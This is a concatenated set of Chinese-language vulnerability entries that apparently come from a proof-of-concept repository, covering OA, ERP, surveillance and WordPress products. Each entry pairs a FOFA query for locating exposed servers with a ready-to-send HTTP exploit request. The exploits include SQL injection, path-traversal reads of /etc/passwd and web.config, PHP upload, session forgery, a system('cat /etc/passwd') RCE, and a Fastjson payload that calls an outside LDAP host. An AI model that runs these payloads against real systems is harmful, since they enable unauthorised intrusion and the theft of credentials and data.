16 | Content-Type: application/x-www-form-urlencoded
17 | Accept-Encoding: gzip
18 |
19 | option=2&GUID=-1'+union+select+111*222--+
20 | ```
21 | 响应结果中包含24642证明存在漏洞
22 |
23 |
--------------------------------------------------------------------------------
/喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞
2 |
3 | 喰星云·数字化餐饮服务系统 shelflife.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="tmp_md5_pwd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /logistics/home_warning/php/shelflife.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6191=6193)+THEN+%27%27+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
17 | ```
18 |
19 |
20 |
21 |
--------------------------------------------------------------------------------
/杜特网/杜特网上订单管理系统Login.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 杜特网上订单管理系统Login.ashx存在SQL注入漏洞
2 |
3 | 杜特网上订单管理系统Login.ashx存在SQL注入漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | app="TUTORSOFT-ERP"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /ajax/Login.ashx HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | Content-Type: application/x-www-form-urlencoded
21 |
22 | LoginCode=1';WAITFOR+DELAY+'0:0:5'--&Password=1&ckRemember=0
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/润申信息科技ERP系统/润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 润申信息科技ERP系统CommentStandardHandler.ashx接口存在sql注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="PDCA/js/_publicCom.js"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 |
15 | POST /PDCA/ashx/CommentStandardHandler.ashx HTTP/1.1
16 | Host:
17 | Content-Type: application/x-www-form-urlencoded
18 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
19 |
20 | action=detailInfo&fileid=1+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123')),3,32))<0--
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/VvvebJs/VvvebJs Arbitrary File Upload - RCE (CVE-2024-29272).md:
--------------------------------------------------------------------------------
1 | ## VvvebJs < 1.7.5 Arbitrary File Upload - RCE (CVE-2024-29272)
2 |
3 | ## fofa
4 | ```
5 | icon_hash="524332373"
6 | ```
7 | ## poc
8 | ```
9 | POST /save.php HTTP/1.1
10 | Host:
11 | Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 |
13 | file=demo%2Flanding%2Findex.php&html=
14 | ```
15 | ## nuclei Template
16 | https://github.com/projectdiscovery/nuclei-templates/pull/10608/files
17 |
18 | ## ref
19 | https://github.com/givanz/VvvebJs/issues/343
20 | https://github.com/awjkjflkwlekfdjs/CVE-2024-29272/tree/main
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统logincontroller接口存在远程代码执行漏洞.md:
--------------------------------------------------------------------------------
1 | # 亿赛通电子文档安全管理系统logincontroller接口存在远程代码执行漏洞
2 |
3 | 亿赛通电子文档安全管理系统 /CDGServer3/logincontroller 接口存在远程代码执行漏洞。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="/CDGServer3/index.jsp"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /CDGServer3/logincontroller HTTP/1.1
15 | Host:
16 | Content-Type: application/x-www-form-urlencoded
17 | Connection: close
18 |
19 | fromurl=/LdapAjax&token=1&command=testConnection&hosts=ldap://192.168.10.1:1379/CN=account,OU=exp,DC=exp,DC=com&users=account&dns=CN=account,OU=exp,DC=exp,DC=com&dns2=OU=exp,DC=exp,DC=com&type=0&pwds=123456
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/用友OA/用友NC-workflowImageServlet接口存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-workflowImageServlet接口存在sql注入漏洞
2 |
3 | ## fofa
4 | ```
5 | icon_hash="1085941792"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /portal/pt/servlet/workflowImageServlet/doPost?pageId=login&wfpk=1&proInsPk=1'waitfor+delay+'0:0:6'-- HTTP/1.1
11 | Host: 192.168.63.129:8088
12 | Content-Type: application/x-www-form-urlencoded
13 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
14 | Content-Length: 19
15 | ```
16 |
17 | 
18 |
--------------------------------------------------------------------------------
/通达OA/通达OAV11.10接口login.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 通达OAV11.10接口login.php存在SQL注入漏洞
2 |
3 | 通达OAV11.10接口 `/ispirit/interface/login.php ` 存在SQL注入漏洞。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="TDXK-通达OA"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /ispirit/interface/login.php HTTP/1.1
15 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.855.2 Safari/537.36
16 | Content-Type: application/x-www-form-urlencoded
17 | Host:
18 | Content-Length: 107
19 |
20 | name=123&pass=123&_SERVER[REMOTE_ADDR]=1','10',(select+@`,'`+or+if(1% 3d0,1,(select+~0%2b1))+limit+0,1))--+'
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/JEPaaS低代码平台/JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞
2 |
3 | JEPaaS低代码平台j_spring_security_check存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="/saas/saasYhAction!sendRandom.action"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /j_spring_security_check HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 |
19 | j_username=');DECLARE @x CHAR(9);SET @x=0x303a303a35;WAITFOR DELAY @x--
20 | ```
--------------------------------------------------------------------------------
/华美卓软/卓软计量业务管理平台image.ashx任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 卓软计量业务管理平台image.ashx任意文件读取漏洞
2 |
3 | 卓软计量业务管理平台 image.ashx 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 | ```javascript
7 | icon_hash="-334571363"
8 | ```
9 |
10 | ## poc
11 | ```javascript
12 | GET /HuameiMeasure/image.ashx?image_path=./../web.config HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
15 | Accept-Encoding: gzip, deflate
16 | Connection: close
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/地大信息/地大信息-基础信息平台GetImg任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 地大信息-基础信息平台GetImg任意文件读取漏洞
2 |
3 | 地大信息-基础信息平台 GetImg 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取文件、数据库配置文件等等。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/SystemManage/BaseProject" || title=="基础信息平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /SystemManage/BaseProject/GetImg?path=C:\windows\win.ini HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/易思智能物流无人值守系统/易思智能物流无人值守系统DownFile任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 易思智能物流无人值守系统DownFile任意文件读取漏洞
2 |
3 | 易思智能物流无人值守系统DownFile任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/api/SingleLogin"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /PublicInfoManage/Upload/DownFile?filePath=web.config HTTP/1.0
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 | Connection: close
19 | ```
20 |
21 | 
--------------------------------------------------------------------------------
/用友OA/用友GRPA++Cloud政府财务云存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友GRPA++Cloud政府财务云存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="/pf/portal/login/css/fonts/style.css"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /ma/emp/maEmp/download?fileName=../../../etc/passwd HTTP/1.1
12 | Host:
13 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
14 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 | Accept-Encoding: gzip, deflate, br
16 | Accept-Language: zh-CN,zh;q=0.9
17 | Connection: close
18 | ```
19 |
--------------------------------------------------------------------------------
/用友OA/用友NC系统接口link存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友NC系统接口link存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-UFIDA-NC"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /portal/pt/link/content?pageId=login&pk_funnode=1';waitfor%20delay%20'0:0:0'--&pk_menuitem=2&pageModule=3&pageName=4 HTTP/1.1
15 | Host: xx.xx.xx.xx
16 | Accept-Encoding: identity
17 | Accept-Language: zh-CN,zh;q=0.8
18 | Accept: */*
19 | User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0 info
20 | Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
21 | Connection: keep-alive
22 | Referer: http://www.baidu.com
23 | Cache-Control: max-age=0
24 | ```
25 |
26 |
--------------------------------------------------------------------------------
/万能门店小程序/万能门店小程序doPageGetFormList存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 万能门店小程序doPageGetFormList存在sql注入漏洞
2 |
3 | 万能门店小程序DIY建站无限独立版非微擎应用,独立版是基于国内很火的ThinkPHP5框架开发的,适用于各行各业小程序、企业门店小程序,万能门店小程序doPageGetFormList存在sql注入漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "/comhome/cases/index.html"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /api/wxapps/doPageGetFormList HTTP/1.1
15 | Host:
16 | Content-Type: application/x-www-form-urlencoded
17 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
18 |
19 | suid='AND GTID_SUBSET(CONCAT((SELECT(md5(123456)))),3119)-- bdmV
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载视频监控平台SESSION伪造漏洞.md:
--------------------------------------------------------------------------------
1 | # 通天星CMSV6车载视频监控平台SESSION伪造漏洞
2 |
3 | 通天星CMSV6车载定位监控平台拥有以位置服务、无线3G/4G视频传输、云存储服务为核心的研发团队,专注于为定位、无线视频终端产品提供平台服务,通天星CMSV6产品覆盖车载录像机、单兵录像机、网络监控摄像机、行驶记录仪等产品的视频综合平台。其存在SESSION伪造漏洞,恶意攻击者利用此漏洞登录系统后台。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="/808gps"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /808gps/LocationManagement/UserSessionAction_saveUserSession.action HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0(WindowsNT10.0;Win64;x64;rv:103.0)Gecko/20100101Firefox/103.0
17 | Content-Type: application/x-www-form-urlencoded
18 |
19 | userSession=42AA7A2BE767123A42E1530ACC920781&id=4
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/WordPress/WordPress Automatic Plugin任意文件下载漏洞(CVE-2024-27954).md:
--------------------------------------------------------------------------------
1 | ## WordPress Automatic Plugin任意文件下载漏洞(CVE-2024-27954)
2 |
3 | ## fofa
4 | ```
5 | "/wp-content/plugins/wp-automatic"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /?p=3232&wp_automatic=download&link=file:///etc/passwd HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
13 | Connection: close
14 | Accept: */*
15 | Accept-Language: en
16 | Accept-Encoding: gzip
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/微信公众号商家收银台小程序系统/微信公众号商家收银台小程序系统存在前台SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 微信公众号商家收银台小程序系统存在前台SQL注入漏洞
2 |
3 | 微信公众号商家收银台小程序系统存在前台SQL注入漏洞,/system/platform/controller/index.php 登录控制器中的api_login_check 方法,通过POST传入username,password,code 三个参数之后直接进入到SQL查询中,且未有任何过滤,导致漏洞产生。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | "/index.php?s=platform/index/captcha"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | 1' OR 1=1 OR '1'='1
15 | ```
16 |
17 | 
18 |
19 | 
--------------------------------------------------------------------------------
/惠尔顿-网络安全审计系统/惠尔顿-网络安全审计系统存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 惠尔顿-网络安全审计系统存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="惠尔顿-网络安全审计系统"
6 | ```
7 | 
8 |
9 | ## poc
10 | ```
11 | GET /download/..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd HTTP/1.1
12 | Host: your-ip
13 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
14 | Accept-Encoding: gzip
15 | Connection: close
16 | ```
17 |
18 | 
19 |
20 |
--------------------------------------------------------------------------------
/用友OA/用友NC-bill存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-bill存在SQL注入漏洞
2 |
3 | 用友NC /portal/pt/erfile/down/bill存在SQL注入漏洞,未经身份验证的攻击者可通过该漏洞获取数据库敏感信息。
4 |
5 | ## fofa
6 | ```
7 | icon_hash="1085941792" && body="/logo/images/logo.gif"
8 | ```
9 |
10 |
11 | ## poc
12 | ```
13 | GET /portal/pt/erfile/down/bill?pageId=login&id=1'+AND+4563=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65),5)-- HTTP/1.1
14 | Host:
15 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
16 | Content-Type: application/x-www-form-urlencoded
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 |
21 | ```
22 |
--------------------------------------------------------------------------------
/赛蓝企业管理系统/赛蓝企业管理系统GetJSFile存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 赛蓝企业管理系统GetJSFile存在任意文件读取漏洞
2 |
3 | 赛蓝企业管理系统 GetJSFile 接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="www.cailsoft.com" || body="赛蓝企业管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /Utility/GetJSFile?filePath=../web.config HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
17 | Accept: */*
18 | Accept-Encoding: gzip, deflate, br
19 | Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/金石工程项目管理系统/金石工程项目管理系统TianBaoJiLu.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 金石工程项目管理系统TianBaoJiLu.aspx存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | body="金石工程项目管理系统"
6 | ```
7 |
8 | ## 先获取cookie(响应包Set-Cookie)
9 | ```
10 | GET / HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
13 | Connection: close
14 | Accept-Encoding: gzip, deflate
15 | Content-Type: application/x-www-form-urlencoded
16 | ```
17 |
18 | ### sqlmap跑注入
19 | ```
20 | sqlmap -u "http://ip/query/shigongjihuajindu/TianBaoJiLu.aspx?id=1" --batch --cookie 'ASP.NET_SessionId=pcqx2zs4gsnqprd5cvhtodmk'
21 | ```
22 |
--------------------------------------------------------------------------------
/喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统listuser信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 喰星云-数字化餐饮服务系统listuser信息泄露漏洞
2 |
3 | 喰星云·数字化餐饮服务系统 listuser 接口处存在信息泄露漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```
8 | body="tmp_md5_pwd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /chainsales/head/user/listuser HTTP/1.1
15 | Host: your-ip
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/宏景OA/宏景 DisplayFiles任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## 宏景DisplayFiles任意文件读取
2 |
3 | ## fofa
4 | ```
5 | app="HJSOFT-HCM"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /templates/attestation/../../servlet/DisplayFiles HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
13 | Content-Type: application/x-www-form-urlencoded
14 |
15 | filepath=VHmj0PAATTP2HJBPAATTPcyRcHb6hPAATTP2HJFPAATTP59XObqwUZaPAATTP2HJBPAATTP6EvXjT
16 | ```
17 | 
18 |
19 | ### 加解密工具
20 | https://github.com/vaycore/HrmsTool
21 |
--------------------------------------------------------------------------------
/瑞斯康达/瑞斯康达main.asp未授权访问漏洞.md:
--------------------------------------------------------------------------------
1 | # 瑞斯康达main.asp未授权访问漏洞
2 |
3 | 瑞斯康达 wireless main.asp 存在未授权访问漏洞。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | banner="Server: INP httpd" || header="Server: INP httpd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /main.asp HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Ge cko/20100101 Firefox/56.0
17 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
18 | Cookie: sessionid=admin
19 | Accept-Encoding: gzip, deflate
20 | X-Requested-With: XMLHttpRequest
21 | ```
22 |
23 | 
--------------------------------------------------------------------------------
/WordPress/WordPress插件query-console存在未授权RCE漏洞.md:
--------------------------------------------------------------------------------
1 | # WordPress插件query-console存在未授权RCE漏洞
2 |
3 | WordPress Query Console插件1.0版本存在安全缺陷问题,未经身份验证的远程攻击者可利用此插件执行任意PHP代码,调用系统命令可直接造成RCE,植入webshell将进一步获取服务器权限
4 |
5 | ## poc
6 |
7 | ```javascript
8 | POST /wp-json/wqc/v1/query HTTP/1.1
9 | Host:
10 | Accept: */*
11 | Content-Type: application/json
12 | Accept-Encoding: gzip, deflate
13 | Priority: u=0
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
15 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
16 |
17 | {"queryArgs":"system('cat /etc/passwd')","queryType":"WP_Query"}
18 | ```
19 |
20 |
--------------------------------------------------------------------------------
/万户OA/万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞
2 |
3 | 万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞,攻击者可获取数据库敏感信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="万户ezOFFICE协同管理平台"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /defaultroot/modules/govoffice/gov_documentmanager/receivefile_gd.jsp;.js?recordId=221;waitfor+delay+'0:0:5'--+- HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 |
21 |
22 | ## 漏洞来源
23 |
24 | - https://mp.weixin.qq.com/s/Oy5iPqfBXAh46tjHZFSg8w
--------------------------------------------------------------------------------
/分发签名系统/苹果IOS端IPA签名工具request_post任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 苹果IOS端IPA签名工具request_post任意文件读取漏洞
2 |
3 | 苹果IOS端IPA签名工具request_post任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="/assets/index/css/mobileSelect.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /api/index/request_post?url=file:///etc/passwd&post_data=1 HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/大华/大华智慧园区综合管理平台ipms接口存在远程代码执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 大华智慧园区综合管理平台ipms接口存在远程代码执行漏洞
2 |
3 | 大华智慧园区综合管理平台/ipms/barpay/pay存在远程代码执行漏洞,允许未经授权的攻击者执行系统命令。
4 |
5 | ## fofa
6 | ```
7 | body="src=/WPMS/asset/common/js/jsencrypt.min.js"
8 | ```
9 |
10 | ## poc
11 | ```
12 | POST /ipms/barpay/pay HTTP/1.1
13 | Host: {host}
14 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
15 | Cmd: whoami
16 | Content-Type: application/json
17 | Accept-Encoding: gzip
18 | Content-Length: 104
19 |
20 | {"@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://gobygo.net/A4", "autoCommit": true}
21 | ```
22 |
--------------------------------------------------------------------------------
/用友OA/用友畅捷通TPlus-keyEdit.aspx接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友畅捷通TPlus-keyEdit.aspx接口存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="畅捷通-TPlus"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | GET /tplus/UFAQD/keyEdit.aspx?KeyID=1%27%20and%201=(select%20@@version)%20--&preload=1 HTTP/1.1
12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
13 | Accept-Encoding: gzip, deflate
14 | Accept: */*
15 | Connection: close
16 | Host: xx.xxx.xxx.xxx
17 | Accept-Charset: utf-8
18 | ```
19 |
20 | 
21 |
--------------------------------------------------------------------------------
/科讯图书馆综合管理云平台/科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 科讯一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞
2 |
3 | 科讯校园一卡通管理系统dormitoryHealthRanking存在SQL注入漏洞,未经身份验证的远程攻击者可以利用SQL注入漏洞获取数据库中的信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="http://www.ahkxsoft.com/" && body="一卡通登录"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /api/dormitoryHealthRanking?building=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27-- HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/Likeshop/Likeshop-formimage任意文件上传.md:
--------------------------------------------------------------------------------
1 | ## Likeshop-formimage任意文件上传
2 |
3 |
4 | ## poc
5 | ```
6 | POST /api/file/formimage HTTP/2
7 | Host: x.x.x.
8 | User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
9 | Connection: close
10 | Content-Length: 201
11 | Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygcflwtei
12 | Accept-Encoding: gzip, deflate
13 |
14 | ------WebKitFormBoundarygcflwtei
15 | Content-Disposition: form-data; name="file";filename="test.php"
16 | Content-Type: application/x-php
17 |
18 | This page has a vulnerability!
19 | ------WebKitFormBoundarygcflwtei--
20 | ```
21 |
--------------------------------------------------------------------------------
/Quicklancer/Quicklancer系统接口listing存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # Quicklancer系统接口listing存在SQL注入漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```java
8 | "service_fragments/css/gig_detail.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /listing?cat=6&filter=1&job-type=1&keywords=Mr.&location=1&order=desc&placeid=US&placetype=country&range1=1&range2=1) AND 6477=6477 AND (1232=1232&salary-type=1&sort=id&subcat= HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/中成科信票务管理系统/中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 中成科信票务管理系统TicketManager.ashx存在SQL注入漏洞
2 |
3 | 中成科信票务管理系统 TicketManager.ashx 接口处存在SQL注入漏洞复现,未经身份验证的恶意攻击者利用 SQL 注入漏洞获取数据库中的信息(例如管理员后台密码、站点用户个人信息)之外,攻击者甚至可以在高权限下向服务器写入命令,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="技术支持:北京中成科信科技发展有限公司"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /SystemManager/Api/TicketManager.ashx HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
17 | Content-Type: application/x-www-form-urlencoded
18 | Connection: close
19 |
20 | Method=GetReServeOrder&solutionId=1' WAITFOR DELAY '0:0:5'--
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
